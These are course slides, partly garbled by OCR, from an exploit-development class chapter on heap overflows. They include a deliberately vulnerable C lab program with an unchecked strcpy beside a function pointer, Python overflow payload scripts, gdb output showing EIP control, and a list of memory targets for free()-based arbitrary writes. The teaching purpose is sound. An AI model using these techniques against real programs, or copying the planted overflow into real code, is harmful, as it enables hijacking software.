## CNIT 127: Exploit Development

#### Ch 5: Introduction to Heap Overflows



**Updated 2-22-22** 

# What is a Heap?

## Memory Map

- In gdb, the "info proc map" command shows how memory is used
- Programs have a stack, one or more heaps, and other segments
- malloc() allocates space on the heap
- free() frees the space

## Heap and Stack

```
(gdb) info proc map
process 28991
Mapped address spaces:
                     End Addr
       Start Addr
                                    Size
                                             Offset obifile
                    0x8049000
                                  0x1000
                                                0x0 /root/127/ch5/heap0
         0x8048000
                                                0x0 /root/127/ch5/heap0
        0x8049000
                    0x804a000
                                  0x1000
                   0x806b000
        0x804a000
                                 0x21000
                                                0x0 [heap]
       0xb7e0f000 0xb7e10000
                                  0x1000
                                                 0x0
       0xb7e10000 0xb7fb4000
                                                0x0 /lib/i386-linux-gnu/i686/cmov/libc-2.19.so
                                0x1a4000
       0xb7fb4000 0xb7fb6000
                                  0x2000
                                           0x1a4000 /lib/i386-linux-qnu/i686/cmov/libc-2.19.so
                                           0x1a6000 /lib/i386-linux-qnu/i686/cmov/libc-2.19.so
       0xb7fb6000 0xb7fb7000
                                  0x1000
       0xb7fb7000 0xb7fba000
                                  0x3000
                                                0x0
       0xb7fd9000 0xb7fdc000
                                                0x0
                                  0x3000
       0xb7fdc000 0xb7fde000
                                  0x2000
                                                0x0 [vvar]
       0xb7fde000 0xb7fdf000
                                  0x1000
                                                0x0 [vdso]
       0xb7fdf000 0xb7ffe000
                                 0x1f000
                                                0x0 /lib/i386-linux-gnu/ld-2.19.so
       0xb7ffe000 0xb7fff000
                                  0x1000
                                            0x1f000 /lib/i386-linux-gnu/ld-2.19.so
                                            0x20000 /lib/i386-linux-gnu/ld-2.19.so
       0xb7fff000 0xb8000000
                                  0x1000
       0xbffdf000 0xc0000000
                                                 0x0 [stack]
                                 0x21000
(gdb)
```

#### Heap Structure

Size of previous chunk
Size of this chunk
Pointer to next chunk
Pointer to previous chunk
Data

Size of previous chunk
Size of this chunk
Pointer to next chunk
Pointer to previous chunk
Data

Size of previous chunk
Size of this chunk
Pointer to next chunk
Pointer to previous chunk
Data

## A Simple Example (Proj ED 205)

```
GNU nano 2.2.6
                             File: heap0.c
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <stdio.h>
#include <sys/types.h>
                                   First object on heap; name[64]
struct data {
char name[64];
                                     Second object on heap: fp
struct fp {
                                         (contains a pointer)
int (*fp)();
void winner()
                                 winner() -- We want to execute this
                                               function
printf("level passed\n");
void nowinner()
printf("level has not been passed\n");
```

## A Simple Example

```
int main(int argc, char **argv)
struct data *d:
struct fp *f;
d = malloc(sizeof(struct data));
                                   malloc() allocates storage on the heap
  = malloc(sizeof(struct fp));
f->fp = nowinner;
                                                 fp points to nowinner()
printf("data is at %p, fp is at %p\n", d, f);
strcpy(d->name, argv[1]);
                                    argv[1] copied into 64-byte array on
                                    the heap, without checking its length
f->fp();
```

## Viewing the Heap in gdb

| • • •        | iii sam    | bowne — debian@debian10: ~ | /127/ED205 — ssh debian@19 | 2.168.1.9 — 95×35 |  |
|--------------|------------|----------------------------|----------------------------|-------------------|--|
| (gdb) x/130x | 0x804b000  |                            |                            |                   |  |
| x804b000:    | 0x00000000 | 0x00000000                 | 0x00000000                 | 0x00000151        |  |
| 0x804b010:   | 0x00000000 | 0x00000000                 | 0x00000000                 | 0×00000000        |  |
| 0x804b020:   | 0x00000000 | 0x00000000                 | 0x00000000                 | 0×00000000        |  |
| 0x804b030:   | 0x00000000 | 0x00000000                 | 0x00000000                 | 0×00000000        |  |
| x804b040:    | 0x00000000 | 0x00000000                 | 0x00000000                 | 0×00000000        |  |
| x804b050:    | 0x00000000 | 0x00000000                 | 0x00000000                 | 0×00000000        |  |
| x804b060:    | 0x00000000 | 0x00000000                 | 0x00000000                 | 0×00000000        |  |
| x804b070:    | 0x00000000 | 0x00000000                 | 0x00000000                 | 0×0000000         |  |
| 0x804b080:   | 0x00000000 | 0x00000000                 | 0x00000000                 | 0×00000000        |  |
| x804b090:    | 0x00000000 | 0x00000000                 | 0x00000000                 | 0×0000000         |  |
| x804b0a0:    | 0x00000000 | 0x00000000                 | 0x00000000                 | 0×00000000        |  |
| x804b0b0:    | 0x00000000 | 0x00000000                 | 0x00000000                 | 0×0000000         |  |
| x804b0c0:    | 0x00000000 | 0x00000000                 | 0x00000000                 | 0×00000000        |  |
| x804b0d0:    | 0x00000000 | 0x00000000                 | 0x00000000                 | 0x00000000        |  |
| x804b0e0:    | 0x00000000 | 0x00000000                 | 0x00000000                 | 0×00000000        |  |
| x804b0f0:    | 0x00000000 | 0x00000000                 | 0x00000000                 | 0×0000000         |  |
| x804b100:    | 0x00000000 | 0x00000000                 | 0x00000000                 | 0×00000000        |  |
| x804b110:    | 0x00000000 | 0x00000000                 | 0x00000000                 | 0×00000000        |  |
| x804b120:    | 0x00000000 | 0x00000000                 | 0x00000000                 | 0×0000000         |  |
| x804b130:    | 0x00000000 | 0x00000000                 | 0x00000000                 | 0×00000000        |  |
| x804b140:    | 0x00000000 | 0x00000000                 | 0x00000000                 | 0×0000000         |  |
| x804b150:    | 0x00000000 | 0x00000000                 | 0x00000000                 | 0x00000051        |  |
| x804b160:    | 0x41414141 | 0x00000000                 | 0x00000000                 | 0×00000000        |  |
| x804b170:    | 0x00000000 | 0x00000000                 | 0x00000000                 | 0×00000000        |  |
| x804b180:    | 0x00000000 | 0x00000000                 | 0x00000000                 | 0×00000000        |  |
| x804b190:    | 0x00000000 | 0x00000000                 | 0x00000000                 | 0×0000000         |  |
| x804b1a0:    | 0x00000000 | 0x00000000                 | 0x00000000                 | 0×00000011        |  |
| x804b1b0:    | 0x080484f6 | 0x00000000                 | 0x00000000                 | 0×00000411        |  |
| x804b1c0:    | 0x61746164 | 0x20736920                 | 0x30207461                 | 0x34303878        |  |
| x804b1d0:    | 0x30363162 | 0x7066202c                 | 0x20736920                 | 0x30207461        |  |
| x804b1e0:    | 0x34303878 | 0x30623162                 | 0x0000000a                 | 0×00000000        |  |
| x804b1f0:    | 0x00000000 | 0x00000000                 | 0x00000000                 | 0×00000000        |  |
| 0x804b200:   | 0x00000000 | 0x00000000                 |                            |                   |  |
| (gdb)        |            |                            |                            |                   |  |

#### **Exploit and Crash**

```
GNU nano 5.4 h1 *
#!/usr/bin/python3

import sys

sys.stdout.buffer.write(b'A' * 90)

^G Help
^O Write Out^W Where Is ^K Cut
^X Exit ^R Read File^\ Replace ^U Paste
```

#### Crash in gdb

```
GNU nano 5.4

#!/usr/bin/python3

import sys

sys.stdout.buffer.write(b'A' * 70 + b'00112233445566778899')

^G Help

AR Read File

Where Is AK Cut

Replace

AR Replace

AN Paste

Justify
```

```
. .
                 sambowne — debian@debian10: ~/127/ED205 — ssh debian@192.168.1.9 — 78×31
debian@debian10:~/127/ED205$ gdb -q ./ED205
Reading symbols from ./ED205...done.
(gdb) run $(./h2)
Starting program: /home/debian/127/ED205/ED205 $(./h2)
data is at 0x804b160, fp is at 0x804b1b0
Program received signal SIGSEGV, Segmentation fault.
0x36363535 in ?? ()
(gdb) info registers
               0x36363535
                                     909522229
eax
               0xffffd7d0
                                     -10288
ecx
edx
                                     134525365
               0x804b1b5
                                     134520832
ebx
               0x804a000
               0xffffd54c
                                     0xffffd54c
esp
ebp
               0xffffd578
                                     0xffffd578
esi
               0xffffd590
                                    -10864
edi
               0xf7faf000
                                    -134549504
eip
               0x36363535
                                    0x36363535
eflags
               0x10286
                                     [ PF SF IF RF ]
```

## Targeted Exploit

```
● ● ■ sambowne — debian@debian10: ~/127/ED205 — ssh debian@192.168.1.9 — 54×5

[debian@debian10: ~/127/ED205$

[debian@debian10: ~/127/ED205$ ./ED205 $(./h4)

data is at 0x804b160, fp is at 0x804b1b0

debian@debian10: ~/127/ED205$
```

## The Problem With the Heap

#### EIP is Hard to Control

- The Stack contains stored EIP values
- The Heap usually does not
- However, it has addresses that are used for writes
  - To fill in heap data
  - To rearrange chunks when free() is called

## Action of Free()

- Must write to the forward and reverse pointers
- If we can overflow a chunk, we can control those writes
- Write to arbitrary RAM
  - Image from mathyvanhoef.com, link Ch 5b



## Target RAM Options

- Saved return address on the Stack
  - Like the Buffer Overflows we did previously
- Global Offset Table
  - Used to find shared library functions
- Destructors table (DTORS)
  - Called when a program exits
- C Library Hooks

## Target RAM Options

- "atexit" structure (link Ch 4n)
- Any function pointer
- In Windows, the default unhandled exception handler is easy to find and exploit

# Kahoot,